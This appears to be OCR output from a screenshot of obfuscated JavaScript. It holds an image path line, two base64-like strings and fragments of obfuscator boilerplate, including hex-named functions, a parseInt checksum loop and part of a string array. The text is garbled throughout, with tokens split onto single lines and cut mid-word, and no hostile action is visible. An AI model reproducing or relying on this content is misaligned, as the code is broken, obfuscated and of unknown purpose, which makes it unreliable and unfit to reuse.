
VjpcBwcEHktAEhobQk4BBg4BAVdZR1cLU0FSDwRTBFFaXFpVSUBgBwAH
JcUV1QGkkNAgYNVx0UUQ9XD1FeXAhVH0wBBwsMUxYEBAhdVVlbWQtXQE
_0xcf433f,_0x539ab4,_0x9d9875,_0x5aeec5,_0x19c3a1)
{
retur
_0x3762b7,_0x311ee5,_0x3d09e8,_0xc1ed8b,_0xbe992c)
{
retur
(_0x4c4362,_0x48db3a,_0x4d514b,_0x5ac4ec,_0x354e09)
{
retu
0x5c040c,_0x424adb,_0x428fca,_0x3aaba4,_0x15ac64)
{
return
x8a6313,_0x3c681c,_0x3b284d,_0x2e2d41,_0x270233)
{
return
 
x26d839,_0xe5f9bd,_0x1a3530,_0x15c9a3,_0x3df358)
{
return
 
_0x58bdfb,_0x3ef6b8,_0x45a066,_0x3153e2,_0x591f5a)
{
retur
64();
function
_0x4c1a04
(_0xd7fd37,_0x4c72d4,_0x12ab3e,_0
2d4);}
function
_0x4bd39d
(_0x66728,_0x425eec,_0x8bf961,_0
28);}
function
_0x4109c6
(_0x457124,_0x58d2b4,_0x1d0670,_0
b4);}
while
(!![]){
try
{
var
 _0x3b457a=-parseInt(_0x58f471(
0
2
)+parseInt(_0x3997ed(
0x636
,
0x760
,
0x6ed
,
0x6b7
,
0x692
))/(
0
206
,
0x151
,
0xed
))/(
0x1d3a
+-
0xa
*-
0x64
+-
0x211f
))+parseInt(_
2
+
0x2f1f
)+-parseInt(_0x37f48a(
0x308
,
0x3ad
,
0x32b
,
0x3cf
,
'k
ed(
0x7ac
,
0x66b
,
0x737
,
0x6a9
,
0x705
))/(
0x1ed0
+-
0x208d
+
0x1c3
2b
+-
0x185d
+-
0x9
*-
0x4d7
))+parseInt(_0x37f48a(
0x253
,
0x3c7
,
_0x4065eb(
0x1d3
,
0x1c5
,
0x14b
,
0x15a
,
0x13d
))/(
0x93a
+-
0xd80
+
'IpKN'
))/(
0x1429
+
0x1cf1
*-
0x1
+
0x2
*
0x469
));
if
(_0x3b457a===
));}
catch
(_0x49aa58){_0x2faa90[
'push'
](_0x2faa90[
'shift'
c3d5
()
{
var
 _0x509645=[
'eTool'
,
'-ui-l'
,
'lmkqWO9N'
,
'A1fcA2
HSoqdwi'
,
'fyPkP'
,
'singl'
,
'qNLjza'
,
'Fdf8nhW'
,
'table'
,
'aHn
Vm'
,
'Keys'
,
'B2Xqyw4'
,
'kCkSE8kSda'
,
'h8obgmoEW6O'
,
'qM1OwMu